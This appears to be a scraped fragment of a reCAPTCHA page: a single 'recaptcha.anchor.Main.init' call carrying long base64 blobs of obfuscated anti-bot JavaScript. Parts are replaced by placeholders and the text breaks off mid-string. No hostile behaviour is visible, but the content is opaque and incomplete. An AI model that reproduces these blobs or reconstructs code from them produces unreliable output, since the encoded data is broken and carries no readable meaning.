      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkW8DDMOqY0rDslLCgMKKwo3ClsKnd3Yzwo/Di8K8wownw7Atw7nDkhbCpsKsw4Bnw5Vtw4pQwoZ+HMKPCUTDmMOWwrLDtsO/EMKdw7DDhH8SfMOBSW/Dr0V2R8KJLsONw6ZUY1hLwocNwr7Cj8OqZlXDrMKSFsOsHMOIw6DCkzJ/e8K1wqpiIWPCtDfCkgrDrcKVwo9uGm7CgMKawqzDvhdfYsOSw5HDusKFSFXDm8ORwr4bIHF1w5sGw7HDicO3M8OWw5zCocKTw4MWw7hFwqUAw4bDrcK3RcOdVkTCm8KdRFQtDmDCoChPRznCpMK3SMOpwqwHw7trw5xJw43CtcKdwplew6/[base64]/DqMO+Z8OEwoQ9EMKdPWDCu8OQw4PChVzCqyhVw5LCo8OOw78AS01mDsKQPRnCqzXChFU9wqnDk8Onw7XDlxjDtx9POBVtVsKRwrsZNMOfw61VwoxNOcKMwrvDlsO/w60lw5HCkTplFhvCk8OMw5xRYsKbw6TDlMKow7LChhoOwqZ4SiQPXHo9w4BqwplJw65GNsKLAcO4w6zDmnxZKcOGw6/Di8O3NV9Jw43CgnrDskXDiTXCp8KfcwhdNcOzWsOzw4h9w7zCmXjCscOcw6rCnMOxw6xXVkJ/XMO2cCLClcOIAQALw5AzwpfDh8Ohw6LCt8O9wpfCkSZ7wrDCl8KVwr5awpPDpgBawpPDqMKXw74Mwok2MsK9A8Okw4TDpGInZgB3wqzDrMKNwoPDrV3Dn2/DlQHCml7CtTDDr1k6wogPCR3DtcKtw4zCpsKLwrdHRhDCvcKUw7XDixlvGMKnw6vChBRiwpBNAXcCwqICA2rDvUxiw4I6GmRLwp3Ct3Ebwo1vDcKaZBzDjVPCvMO1w67DicKnVcKSwr0GwpPChcOIwqlmI8OZwr/[base64]/DicO3w6lOwqJowo/Dg8Otw5bCuB5fw4N/wrBSw5zDvTTDpV4ebnd5H8KUw6cvecOuw5TDvE3DsMOYw5B2eMO6dWDCo8KOJhcraCM/wr9cwrFDck7DgcOefQnDmsKuK1QIwqpuLcOgw5vClTrCpVfClW/Dj8KGwoTCr8OLRsKHaEXDgmtAw6cQasK5w4luw6wRIsKbAljDncKBY8ODw5vDr8KuDR4zUsK3wpvDjnB5wobCgkTCm8OcBcOfMiPDqRXDnyLChcK/LmzCs1M9wqxxWU9TJsOaw75FAsK4w6TCg2PClnjDvMKrw6TCpW99w4zDuVh4McO/wovDqDfCmhJww4nColESw7zCmcKCS8KRMMKRw4nDkFh9bHfDvUJ9w6dMezPDggsQwqDDlcKqJn5uw5xrwowlwqMEw61tN8OIZcKWwrRQwqkdZF7DnmZ+HsOgwqnClWpdwoJ2wo/DjcOmR8KLIcOxQGAAwod+wqzCgsOvOsKzJ2tTAMOFAX/Dg23DsX3DgsK3c8Kew61wPcO+w73ChGo4wp3CgsOUZsKEwpDCkzbDpnVxwpsNw50Xwqxjwpo+w7FcWcKccMKvw4PDp8OfGMKjES/DpiIRZMOBwoTDnMOdw5JOZcOOO8OCwoDDm8OvWkFgwpjCkH/Dn8OZD8OIwoXCiwXCmQlZX8OyOyxZFcOUw59iw54iwqDCmMOEEhRVw4bCiA3DpsKVTRVXw5PCixHCicO2wpfDs3HCpxYRHWfDvAYKLsKKwqfCoDPDp8OIDw7CjDF1NUQPXsKIUEPCkcOfwqhEwq0Kw4ZIKsKKwrXDjcOuwozDiW7CrW0ECsKhFMODN3/Co8OoSQ0BUcOeTE5AGx3DqMOdwp3Dvl/DqMKnw5QIw4AkwrYIwpgbZXLCvMOzEMK2NsOwK8KATsKDwr0Iw7FwWhU4YhIdw4vDi2zDrGpxwrbChcOOQBsANQ7DtcK9DS9RFcKFAhDChcKmSCUjwrZNwrPCt8O5YGDCrQnDosKqwoHCg8KlFDfCj3nDvknCoMOVIlLDrCMPDgbClgFPw4/DusOsAE7DrR1+woDDlcKIw7bCr8KGZmVuIgkSHMOfwrxhIcKuH2Ehw4Euw5jCox7DtcO4w5c4aUxHwrx9w6oBw43DrQrDtcOQw6IlwrsBw5vDkmB0JWTDhwzDpXJdFxgEFcKGw7t2QsO+wqTCjMK/OMO4wqPCh8OeBA8FEHLClsODwrA5TyDDk30xGhoOM8OqLA/DkMOxw7glagFpVQzDrsK9BsKmHMKtwpDCjsOcRGzChl3Dsj9yw7bDgsOnIDrCuzRbOmjDkXUnw60UTMOsDGnCrBnCo8KVCWIrFQfCnCBew4M9ZHYGwqxzwo4WbWDDo8Oawq/CsUYlTcKrIMKjRMOFSFlUNcKWKMKCwpgtw4bCsxNQLA3DoiUkDsKgLGZjBwI9W0UpHzzClWLDpEnDrCQpwrkiw65YWcKIUlMVAMKgw7PCrcOxw5TCt1xUw5QdT8K9XsOqdn/CvFN3w6xYC2zDllvDgMO8wqfCjglETwrCgD19W8KOwpVVMGREV2ITTn9IbW/Du3PCmcK3FzLDjlPDkhrCrTPDlR/[base64]/[base64]/CvVsBMcOYw6p1TMOWESPCtmfDmhZkw59KfzPDicKwwrMzwr7ClULDjUJ2Nxt3GcOuXg8Pw6Z9acO9w4FkwoFxbg0Lw6Quw5jCg8OoasOHwrrCpC/ClXUMZgLDq8K+Fmh3w7/Cs2TDkcK1wrVSTR/DgcKvEEHCv8KgRncicMOqR8O8w6BASmrDtsOww5LDuzXCoMOZS8KqSMKBUsOQfTcjJsKVwoDCoFQPwqlHABLDnTHDtXTChMOeChY2wp/Dk8OkwpbCmsOowqcawo4pw5srwqdswr0+w5vDu8Kzw4NcwoFJVWPCtMKowp8Sw7Blw5F6YsKyN8KVwr7Di8O5w44naHnDhMOyw5XDo3PDhMKfw7vCi8OHwrsHf8ORD8KMXcOhGMKDw7csVsO+Xil0w6bDjDIJw6dfwqXDnR/DjMOMAcOlFiHDosKSw6nDiy9+wrk/KQYew5w7ZcKwJcOlw71NJRxcwolcJS7Ds1d+ScO1VTYadsK6wojCiihWRMKFcsKBUMOGcTfDt3nDssO2wqjCicK8woPDh8OfcMOcwqg9bMO6w5UZwojDlBYrwog1w7TDgwLCsRZwIcOiMsOmaT9jwpMMSsK8MsOeKgJfIi3DqEfDrBfDgCvDjcK/N8O0wrPCuQt0wrcLesKkNxHCv8O2w5JWX3ZowqEpw4pKM8KpwoM3cUrDiwZlwrF/[base64]/DnsKiEsKLCcKvw5/CucOPL1HDpMKZwrjDgl97w500w5vDrcOjb8KIFMKHKDJAw7Zdd8O3TS07wpjCqgTDrEQ6w6lsPmPDn8K/KENZLiXDusOZwp8vEcKJw4rCiMOOw5vDoBwDek7CksK6wpzDmF4+wpTDv8OnwoALwq7DssKlwqPDt8KySTg3wrzCnX/[base64]/dMKdTX3Dnn/Co8ObRWUtSMO8RsKzwpvDs2nDnms9wrbCl8KFQ8Ozwo7CslnDkMKQw7zDgMKHfcOrwqvDo0dSw5BtcMKdwpLDviRfRWvCmyBJw7fDncK+OMOawo/DlsK6ScOnw6FfVMKyd8K+LMKdLEAGwq1mwrdcwqpTwrzDmGQQwrFPST/DmlIgw5/DicOKEF0yYnx/Qj/Dj8Omwo/DlxhNw4QZPD91Pl5ywrAjSX9yPEcrEX3Cjhhvw5zDhQLDusK9w77ColxBfRZnw5fCnH3Cq8O2w61mw6EdwqbDisORw4IJbi7CocKqwoIdwpI1wozCn8KYwpnDvE5JbQ1Nw7NADCo/WzbDnMKwwrdtdmlIIxchwr7CsF3DqX7DnmrCqD3DpsKwQCkNw4DDpw1/w57ClcOfBATDi8OQbsOvwoxyGcKhw5BTOjjDhmrDn1rDgUFVwpFRw74pecKMw7gdwrIOMF92w7XCqxDDqGtsw6kjVCnDh8KCXypDwpk8V8OyZsOmwobCs8K9J19Ewr03wroqK8Ohw4k/CMOnw58VTMK8wpdLTcOTwpk5J8KJEMKdKsKIEcKDWcK2YhzCkMKtwrxTwrfCqmDCkzzDhMO/wpYLXgo0A3fDgMOvw4TDtl/Cu8KXR8OEPCQCQsObw4NeGMOKwqIFR8Kqwr5ATsOEM8O0w4ZUOMKyBsKuwpvCpXZUw7g+SiPDn2nCjsOHwpvCkWpUWWjCosOowoQMwpbCscOTw7bDhnXClDcyXmUTB8OKw6BwO8OjwpnDlsObRsKxEMO7wqQZwozCkl7CjcO4K24VClPDucKyCMOfw7XDssKMai/DrRvDphtjw6LCkMKvw7EIwrPCtkfDtHzDhy5GSkktDcKMVsOAScOrw7NAwq8bCCfDs3AWw75wC3jDu8OtwoF2XMKCwqEiSH1mwpxPw5gWQ8OCUgnDmkkQb8KNLg8XLsKKw6oSwp/DrMO/USLDuQDDnVbCkcK4JgnCpsK0w6TDmXvCg8KwwobDtSYLw6DCuMO7YgB+wrNvw4cjL0zCoGZMF8OjwpRaw4nDsxtjwqdLWcOsE8KgwrTCjcOCwpvCoXB/[base64]/Dnnwdw55QCksKKHLDs8Kdw6paecO4IsOGNsO5A8K0wrDDjRZzw5HCg8K3KsKTw6IWUMKgV14MU1QMwps3wo9kB8K4In7Dj18DCMOKw6zCisKJw418Ml/[base64]/CjyoQw4/[base64]/CpsO7KR/Cn8K3SsKiw7cvfMOgwpYlwpVdwr3DnMO6wokrZS/DvcOACygZwqLCmDJHOcOgOwPDiW88YU/DvsOdSlXCtcOMw4x2w7LCq8K8c8K+cAXCjsKTKkxKZW01d8KTYkQIw5VbNcO9w5bCsntnBEfCtTzCgBo+VsKpwpdzeERIfBzChcK8w58RMMK0YsO0ekZQw6N+wojCsjfCjsKUw6HDmcKxwp/Dpw4dwpzCm2YYwqXDpcKNbMKLw7jCvcKxYmLDjsKHQsKZC8KDw7RRKcO1ch/Di8ObVwLDu8OWwpfDtMOgP8Kdw5DDrH7ClMOCV8Ktwos2AjnChcO3NsO4wotbwqZPw5AaC8KeemlowrR0wrUIDcKfw4/[base64]/eiXCnSrDjcOqJsKjcGbDv8KcJmg2UMO6KH3DrsKybcO+w7N+PD5ZwqfCssK0w7nColg4wozDgsOIaMOgNsK5bhPDtTBwGATCnUnCql/Ch3EMwrw2N8ONw5wHB8OWZ8KePMOSwoIOHgvDscK9w552YsOOw5xZwpLCpCVww5jDoS9Vf30EEC7Ck8K1w4EgwqTDtMO9w7F5w4vDgmcrw5UkFcKkfcOSYMKMwo3CsMK6VynCqXhKwoc1wqFLwoEaw70AacKewo/DlSIoCcO9H3HDvcKWMkTDuV1GUWXDmBbDsBnDnsKfwpxiwoRKGhjDsR00wpnChMOcw4t0fsKoQSDDvnnDo8OEw4Q4XMO/w700esO1wrLCsMKMwrrDpMKuwqlkw6IQdcOpwqURwoXChgdWPMOowrPCpQ5Vw6rCjMOhJFRcwqRLw6PCp8KSwpNMOcKTwoRBwq/DhcKMV8KGAcOVwo0jKhjDuMOtwpVkfg7DhUjDsnoAwoDDsRUiw5LCjMOmEMKHEWIiwq7DocO8IRjCvMKmJXXCkG7DpjHCsAARXMOSK8KyRMOew4I/w7QSwpnDoMKmwrLCsxLCp8O1wpwxw5zDllfDvFNNLhYaHhzCtcKGwpoeIcODwptbwowhwowLXcKSw4PCvMOFRRx7fsOOwrl5w7TCpyJkGsK3QSXCucOxLsKKXcODw49nw6JncMO7HcKSPcOLw4/DiMKMw5XCrsKxJRPCqsOgw4Y4w67Dqwptw6Rqw6jDuBMiw47Cl3xcw5/DqMOMPFcUQ8KWwrVmJRfCsE7DjMKNw6Ilw4zCmwTDqsKRw65UXBdUwrE9w4rCvcK2UsKKwoLDi8KGw5ExwoXCicKBwrJJC8K7wrlWwpHDliRUIzk3w7vDnlYaw6/[base64]/[base64]/ChMOPZDTCiwnDuWwuOcOQwoHDmMOAw45Owr8aw5Rhd8OWfMKgTcKuwrMiX8KdwrgLbDfCi8KHN8KmwoHCoMKfK8KQH37DsWRlwpkyeQfDmSQ1BcOfwrnCvmvCjxNGPsKqQ0zCinfCg8KxNMKjwpvDkFN2PMOHHcK3wrs/wpnDuXDDnho6wrDDocKveMOeNsOnw75fw4ZoVMOWGiguw6EqPwPDiMKzw5BMEcOfwrvDsWNYB8OFwrLDvMOFw5XCgHAgSsKNJ8K1wrQwEUUMwpkzwoLDiMOswpA/Vz/CoR7DlMKMw5V/[base64]/[base64]/CuhpyUSTCsMKEw4/[base64]/DkidCw5F8McKnwrXCgMKNfsKcw43DuMKtBQ1jw6fDiMOCVMKhIcKZw68+WcK8C8OOw4xBb8KAAxt3wqPCoMOZIQp0DsKNworDmxVSTynCisOKEsOHf3RdBFnCksKiOSBeZlwyCcKYf1PDn8OkDMKfMMO+wqHCh8OYKBnCrE9qw7rDjsO5wr3CqcOxbTDDnU/DucO/wpohTgTCt8Oww7DDn8KgA8KKw7sYFXrCgidODEvDnMOCERfDhVjDjSQEwrN2RBXCnXgOw7bDmycswoLCnsOaw4bCoAjDgcKDw6dKwprDmMOVw685w4BqwpvDglLCu8OGIEc/TMKODisoAMOzwpPCjcKHwo7CmsK+wpvCn8O7bHzDgcOpwqLDl8OVH2IDw5lQNiVBGcOpL8OcacKjwrFww5V2HQ0CwprCmll9wq8Fw5PCnCgGwq3CsMOjworCjABlLREnfn3CjsKTIFk/[base64]/DtsO1A3jDqGrDs07CjBRKwqXCqikmO8KVw5tjQMK3HCEUBT5ROsOfw5bCmcKzw77DrsOzCcOhOj4PdcOZO3MTwqXDqMOqw6/CqMOmw6wrw7hsAsO/wp/CjSXDkEZXw49iw4ZMwofDo0gCJ2ZAwqx/w4bCiMK0ak4mWMOew6k0H0h7wpVjw5csJ1YkwqLClVLDtWYbT8KUQQnCtsOdFlhlPGnDt8OWwqvCvyEmdMOAw5HChz5oC3vDuSrDtG0DwrtnKcK5w7nCrcKTGwNYw4zDqQTClx8+wr8yw4bCqko7TD0ewpfCsMK4c8KCJn3Co2vDk8K7wrbDhz0YY8K0Ni/Drl3Cn8OLwopYVi/Cn8KRVyAlIFfDgMOqw593wpPDm8Ogw6nDr8O6wq3ConLCnEkuI1hLw6jCgMOeCjTDmMO5wothwpLDl8OLwpLCrMKyw7bCusOMwqTCpMKBHcORbcKvwprCgnp5w7jCristYcOyCwMbLsO7w5pZwp9Jw4zDj8OsMkBwwrotacOywp9cw6XDsjPCg33Cm1g/[base64]/CilPCmcOcw65zw4ssbcKBdsOmYcK4w7lLaTzDt8Kgw6B7RsOeWT7CksKcwqDDuMOkcSvCojYuS8K/w7vCt2TCvFTCriPCqMKeKcK9woh+CMOZKz4eKcKUwqnDlcOdw4Vwe0bCh8OJw7fCu0jDtzHDtgI0FcO2ZsOYwq7CnMKVwpXDsi/Cq8KtXcKBU3bDo8OBw5YKWTjDtibDhMKrOjNKw4hxw6d3w4sTw6bCgcOzI8OvwrbDlMKodz83wrwBw5oacMKIOnFlwrJ3wrPCo8KTTwZYJMOowrPCrcOewp/[base64]/N8KJw6vCl8KSYcO6GwvDqRPCqsKaaCrCn8KGwrnCm8KpQ8OXcMKzEsKfSl7Dn8OHVRtuwq9IFsONw6oZw5nDosKKK0pVwokQe8KIZsKVKj7Clk7DocKKJsOYcMOQWsKdV2xxw69swqsdw6wfVsOVw67CkWnDhcOIw5HCt8Kfw7LCicKow7PCrsOyw5/DjA5zckxSVcKKw4kTYHHCjSPDpnLCnMKRTcKHw4c9YcKJIMKCX8K+UHpODcOZCl9aGjbCvXTDkRJqAcOhw4fCssOew6kKN1zDo142wozDuxPClXAIwr3CnMKmDiDDq2HChcOQEUXDu1/[base64]/ClsOtwpRGF8O+wqnCu3vCocOLwofDrBB1wqQDwqvCoMKMw5jCrE/DrSkew6zCq8K7w5whwrfCrAM+wpzDiEIDHcO/K8O6w4luwqp3w5HCscOkGQlaw6p8w7DCoXnDp1TDrW/DmmEsw49RbcKDRlzDghksVn0TG8KFwp3ChBtbwpzCuMOVw6PDhF15OFsrwrzDgUfDnV0XBB8eT8KZwpsDVcOqw6DChyAILMOWwqrCrsKjZsKPB8OLwp1GQsOEODtwY8OXw73CisKrwq56w5ULHm/CuCfDucKVw6jDtcKiFB5mZD4BCRXDkEnCjyrCjAtcwqjCpWfCtiDCkcKZw5wFwqQrGVpuesO9w4jDjykuwozChyBYwq/[base64]/DusOxwofCpcKPA8OCUxDDt8Obw4jCiFd6wq4lS8Kpw51OZ8O7LXrDrkvCmgIxC8KdVW3DvMKWwprCui/DmQbCk8K1Y0FtwpPDmgzCvELCthxzLcKWZMO/JV7DlcKtwoDDhMKcXSLCkTI0L8KPN8KSwo1aw5DCrcOadsKfw7bClzfCsCXCvFcjaMKhWx0gw7rCsSJyFcKmwoHCiH7DtQE4w7BRwrMEVG3DrGTCuhPCvynCiFTDlzTCgsOIwqArw6lQw57ChEJ+woNSw6bCvCDDucOAw4vCnMOIXsO4wqt7VQdKwpPDjMKEw704wo/CgcOVOHfDhRbDkxXDmsOdWcKew7h3w6ZywoZfw7sFw601w7DDmMKWU8Oxw47DssKmd8OpUcKLCMOFEMOTw6nDlEJPw6RtwpUKw5vCkXHDn0/[base64]/CmsOpUyPDtmzCq8KkPQHCrsOzw7/DnltnwrZQw7N+D8K2KH9GeG8wwqp+wqHDmFgiC8OtIcKdUcO1wrvDp8OPQAHDm8Oya8KMRMKswpUSwrguwojChsOTw4l9wrjDh8KOwoUlwrfDvWnCh2xdwrELw5JAw5DCk3d/RcK1wqrDssOsUgtQWMOXwqhKw7zCviYJwqrDuMOGwoDCtsKNwoXCu8OoHsK8wqxhwpglwr1nw7PCuwULw43CvCbDv0TDsDJPUMONwotYw58XF8O/wo3DpcK+TjLCp30lfxrDrMOmMcKgwp7DuhLCkXclesKhw5dow7FIFDU5w5DDpcKPYcOFcMKywoJuwpXDvGLDjcKAFxrDvg7ChMOxw79zEwrDghx4wrhSw7ATLx/DnMKswq08cXLCmMO7RSfDnUUPwpPCgSfCiXPDpQw/wpbDuBfDgSJSFHpMw73CigfCtsK9ditOV8OJH3rCrMO5w6fDihDCmsKke01Lw6ZqwpkMYx7CpTTCjsO2w64/w4jDkBLDmlhcwrPDgAEdF2RjwpcswpTDtsOgw6cuw4FvYMORKWAZJS5VSnLCucKJw50IwqoZw5XDmcOPEMKxasOULmfCvUnDgsK8eEcREGwUw5R5HX3DiMOIAMKCw6nDgAnCscKZw4DCksKLwrDCqHnCnsKXUFHDn8KywqXDqMKnw6fDgsOyfC/CiGzDhsOkw5vCicOLY8KLw4PDqWoXOAE6QcOyV28mFsOqP8OGF0lbwpvCscOwQsKgRQAYwqPDngkowosdGMKQwrrCojcBw5k9AsKJw7fCp8Okw7zCvcKKKsKkVx5sJSzDvsKxw45JwpJxbFkuwrTDgFbCh8KQw5bCoMO2wq7DmcOGwo0sUsKPRDHCvG7Dm8O/wqh9FcKtDWTCrDXDqsO5w4DDiMKtdTvChcKtGCfCrF4xQsOCwo/DjcKTw4gkP0hZRH7Cq8OGw4Q8RcOhP23DqsKDQG7CtsORw5FCVMKLM8KRZsKMBsK9wqtNwqjCkB0jwoNnw7PDgzh9wqTCrEI+wqrDildIF8O1woxMwqLDsgnDjBpPwrnCisOgw7vClMKCw7t/Pn1+VBnCrxVOdsK6eCLDp8KcZjF9ZcOCw7gUDjg4eMOyw4DDkhvDvMOoeMOwd8OfY8Kvw51wOxYFSDgfcBotwonCtlogNjwPw4dUw5dGw5jDkSMAE35wdH7CgcKgwp9BfWNDOcOqwoTCvQzDs8OeV3TDoTUFFT0Mw7/ChTQUwpgyVkjCosOaw4fCognCsAjDjCwgwrLDm8KXw5w0w7FiQ03CrcKjw6rDgsO+X8OeXsO+woNTw7APdizDoMKswr/Cqyw6UXfCgMOmfMKMw5BVwqDCgWBvEMOYGsKbf2vCrl0fVkPCvUnDvcOfwqUZZ8KvXsKLw7lIIcKFCcOlw6nCnkPCr8OWwrd3SMOrFi8aOcK2w6/[base64]/CrcOiw4nCssOoScK7wqXDtxvDnFLCm20ewprDk8K5asKDI8KoG10zwrUdwroEVWLDhAdFwpvCjHLCsR19wpTDvzTDn3Riw7nDin0Iw5MBw5DDry7Cvz4XwofCuk5lTSxvbwHDkwEFT8OUDFXCvMO5TsOcwoYjLsKzwozCrcKEw6rCmh7CpXchHD4/A0wLw6PDiTpDSyzCu2lqwqnCtMOWwrRvV8OPw4nDq1oBOcKyWh3Ct37Cl24XwoLClsKCHglLw6nDpDfCmsODJ8OMw4I1wohAw40TU8KiBcKmw43Cr8KwNiAqw57DksKZwqUZU8O3w43CqS/CvsOAw4wyw4TDh8KQwo3CscO/wpDDjsKMwpRkw7TDqcK8dn5jXMK+wrLDisOowok6NiIrw795R0XCji/Du8OOw43CrcK2TMK+agzDlFkGwrgHw6x0wqvCjB7DqMOTbR7CvF/[base64]/[base64]/[base64]/DgcOkH1jDrMOwR8OQw73ChwTDtcK1diERBsOiWjAUScKaLB7DvDoqHMKWw5LCs8KIElfDi2bDvcOAwoPCocKsc8KOw4jCo0XCksK/w7hAwrE0ERLDriAewoVXwr5sBHxewpTCksKHF8OhEHrDtUgxwqvDpsOdw5DDiFtHwq3DtcOZR8K2UCJTdjvDhncqTcKJwqDCu2AYMQJQXB/CmWzDjxwpwoQGMH3Cnh/Dq0p5K8O+w6PCsXHDmMOcaylDw79/d0l8w4rDrcOxw65+wpUnw61hwqHCriY5LQ3CvG0RMsKjHcKOw6LDgiXClWnCvgY6DcKbw7hBVQ7ClMOXw4HCnAbDiMKNw4LDsUcuXCLDhkHDh8Kpwr1cw7fCg0l+wqzDokMNw5bDpWltNcOeFMO4EMKiwowIw4TDssOVGkDDpS/DgxjCl0rDnELDulrDpjnCrsKUQ8ORHsKADcKiSVvCkExiwrHCmkovOEMsAwLDj0HCtjTCh8KqZ2BEwrt0wpJ9w5fDscObfFgRw7LCusK+woHDicKbwoPDssO4Z23CkxQ4M8K6wrfDh0YSwrt/bmzCqT5ww6vCkcKVbibCpcKhOMOVw5nDszI3MMODw6LDuTpZasOPw4oFw6hRw6zDmCnDkDw2M8Ouw6Yiw6YVw6gyQ8OuUzTDuMKuw5AfZ8KrbsORdH/DtMOHClsGw7Amw4bCtsKWa3bCk8OTYMOSV8K8J8OdTMK7KsOvw4PCjgd/[base64]/Cli5ZOgvCi0LCpcKtw7/Do8Kuw7odFC91wrLCqcKTdcKEw71DwrnCqsKww7bDsMKpLcOOw6HCiF8gw5kffDwZw7kKecOSXR59w6Epwr/Cknkxw6bCrcKRBAkOZwTDmgnCjcOWwpPCu8OywrwPLW1JwoLDkBzCncKUdz9lwqXCvMKMw6Y5HwoLwqbDpQXChcKMwrESWcK5bMORwqfCq1bDq8Ocwptww4o8RcOWw7oPQcK1w7bCssKnwq/DqUPDo8KqwqFSwrFowqpoZsOtw7h2wr/[base64]/Crz7Cq8OtdsKlC8K3wojCqsKQAF5iwrzCocK9IsK2MBLDgVDCkcOfwr8PCEvDql3Cs8K2w6jDklVlSMO8w4Aew4UywoklSDFhBTQ6w6/[base64]/[base64]/w6xLYMOdwqPCvyLCisKmbwcNwo4fwqvCpx/DsT7CojADwp5ROQ7CusO8wrvDscONdsOywqDCmwnDlzJrVQrCvA05a10iwqLCn8OBGsK9w7YZw5fCr3fCssO/IG/CncOzwqPClmwow5Blwo3Csn7DjcOMwqcYwqMsVx/Djy7CjMK0w6o5w4PCscKswojCsMKoBC45wp7DtzxuFWjCusKoCMO2JcOzwpRXR8OmP8KdwrgvFlBiQxp/wpzDpELCu35fA8OUQFTDpsKHD0/CqMKyF8Ovw5ZJBGfCqkxpehbCnHdmwqVvwp7Dh0YSw4gGBsKaV0wUJcORw5Yhw7ZRSDtdB8OZw70easKULcKlVcO2XiPCmMO/w4lEw7DDnMO5w5bDs8OTSgPChMKSMMOuc8KKIV3ChyjDvsO8woDCu8Ofw6c/woLCocOcwr/CtMOEXXZgBMK1woYWw4DCgGRJSEzDm3YkRcONw4fDsMO/w7I5RcKfOMKAccKZw6PCuztOKMKDw4DDiFzDtcOhawoIwpvDhTouF8OsU0zCk8KAw5w3wqJuwoHDmjF+w63Cu8OLwqLDuU5Owr3Di8ODLD1dwqHCkMONSMKUwqJ8UWhzw7ECwr/DrXUowpXCoiZHKwLDpXDCni3DjsK1CsOcwpsuUQTCuxvCti/ChRHDuXcTwoZtwq5lw7HCjyrDlBbCu8OYcnXDiFPDh8KuZcKgNBhyN3zDhmsewrPCvMO+w4rCrsOhwrbDiTvCgVTDoFvDox/[base64]/w4dtbMOIw41cGMK3DMO4w6M0w6zDuyIsM8OuEsKcGH3ClcOMa8Oew4fCli4CbVRUCVd1Eww3w7/DqCZ6NMOaw4rDicOtw6zDrcORbcODwoDDrcOOw6fDkxNGWcOnaArDpcOnw5Uow4DDusOoMsKgQR/DuyHDhXcpw4HCmsKCw5hlM3c5BsOla0vCncO3w7vDmnJ6UcOwYhrCgltlw6nCt8KaTzrCuFVLw6DDjzXCvBAKOGXCtU4IMwUlC8Kmw5PCgB/DpcKYeU4mwqQ6wpLCg2NdFcKtZV/Dom9CwrPCtnY6WMOuw7nCtCVrVgXCrsK6eDUVYCHChX5Mwo1Ww4ooUgdCw7wFIcOFS8KNEgYlLn17w4/DlMKrbHTDhCUCVQTCqGVua8KzBcKVw6xrQ3xKwpQYw6fCrRnCsMO9woQnc3vDoMK6VjTCrQ8kw71YTCJOKiBZworDjcKFw6fDmsKxw6TDjH7CgV1SRcOXwpxoacOIG2nChEgqwqvCt8KIwprDvMOKwqjDji/[base64]/Cr1tSw4wEFWoaUBJRw5N9GBIHwq9lw70aYj58wrTDhcKpw7vCiMKCwo1WF8OxwoXCpsK6bTjDmmXDm8OoIcOAUsOzw4TDs8O2VgdVT3vCtVR9CsOedsOBNSR4D3MYw7Avwr7Co8KbPiBqH8OBw7XDicOFMMKkwqDDgsKKRU/DiFonw7EKGnJvw7Vzw6DDg8KAFcK2fgwFUsKXwrI0ZVNXeG7DqcOhw4Ecw6jDvh7ChSlJcGRywpkbwrfDpMO8w5oRwq3CqEnCqMO1M8K4w6/DtMKiBTXDvhjDocOawpMqdQY8w4I5wqZHw5/[base64]/DvMKow5nDu8OfwqTDusKuw4YqwoBxH8KPY8OLw7XCl8K+w7jDlsK5wqQMw73DoHN3emMJY8Oxw7QZw7DCmkrDlDzDq8Okw4HDoTvCnsOnwqYLw4/DljXDuWEGw7BVPsKmcMKEdGjDqcKiwpkBAsKWXT0xd8KjwrhHw7nCt37DgMOMw719Knpnw6EEVmBmw4BXYcO0LDDDmsKTa0TCpsK4LcKwID/Csi7Cu8Obw4fDkMKnCSQow4h9wqs2EB9DZsOzOsK3w7DCg8KlGDbCj8Onwrhewoc7w5NzwqXCm8K5Y8OYw6DDiUPDu0nCrsOtLsOkMWsMw4zDucOiwpHCgzM5w6HCtsKRwrcsFcOvM8ONDsOnUhFSQcOhw6/Cr0l/UMOBeShpGhrDkFjCqsKVSyg2w7vCuGFXwrJ9ZBDDvidzwoTDoAXDrmswfmJHw7HCvFhXQ8OzwqQ8wprDvgA0w63CmFBGasOSbsOPJsO+LMO7RF/DlANqw7vCuhLDrwVrbcKRw7QUwqzDmMKMUcOsPSHDusOiYMKmScKvw7rDrcKnMxFidcO4w6nCpljCuyQXwpATacK6wqXChMOGHwAuJsOaw57DnFg+f8KXw53CiV7DvMOkw7dzVGFfwqHDsSzCtMORw5QmwozDt8KewrLDlVpyIW/CusKzDMKYw5zChsKxwr4qw77CtcKyLVLDksKtXjTChMKKMAHCsQHCn8OyeS/DtR/DpsKAw59VG8OrXMKpIcKoJwrDpsKJUMOoGMK2ZcOmwrjDo8KbdC10w63Cm8OMI1jCiMOlRsKsI8O9w6tiwqdfLMKKw53Di8OGWMOZJSnCtmPCsMOBwqUowroGw5x6w4/CsEbDnFbCnzPCtDjDk8KNbMOXwqfDt8O3wqPDn8KCw67DuGQfAcOoUWDDtjsXw5bChGNNw5tDPEnCoCjCkmzDucO+eMOAVcOyXcO5chR2KEgfwrRQAcKbw6bChHwPw6oAw4bDmsODd8OGw6FXw7HDvhDCliQVGg7DkEDCoDM9w6xjw6lYeXbCgMOmw4/Co8Kaw5EXw4/DuMOSw4ZFwrcbfsOwAsOULMKJacObw7LCoMOnw7XDh8KqIkI2MABWwofDhsKvIEXCjU9FCMOMOMO5w6XCpsKNGMOmQcK5wpPDmsODwoDDjcOuBCVQw4NlwroccsO0G8O7RMOqw75GKMKdG0jChUPDrsO/w6xReHbCnBLDk8KBbsOgXcOmKMOKw6VADsKMVi1+Zw/Dq0LDtsKdw7ZyOgbDhDRLaTt+bRpCZsOaw7jDrMOubsKtFkwzAhrCrcO1acKpCsKjwrcdQsOLwqhiK8KrwqQ4dycpLGoqZWx+ZsOHN1vCn0/CtCohw6NHwoTCq8OwFW5tw5lFVcKqwqXCjcKrw4PCjMOaw67CgsOMXcODwpkew4DCsWzDr8OcdcKSZcK4cgzDiRZqw5EJKcKewpXDv0ZRwo8CRcO6JRnDusOMw5xcwrzDnG0Hw6TDpGx+w5/[base64]/Dh0puKBB1w5zDoELCtj57MUM9AMOub8KsK17CksOFeEcbexnDsE/DkcO/w4ZzwpDDtMK/[base64]/[base64]/[base64]/CiGgEXcKaw5rCkcO+w7MXVl7CqcKpU8KnQzPDkCHDtEbCq8KaADXDgyDCgUzDuMKjwo3CkVodUk0nbwo/dMKkOcKpwofCtmHDpxYSw6zCnDxkOknCgh3DnsKAw7XCnGADIcO5wrwMwphrwqL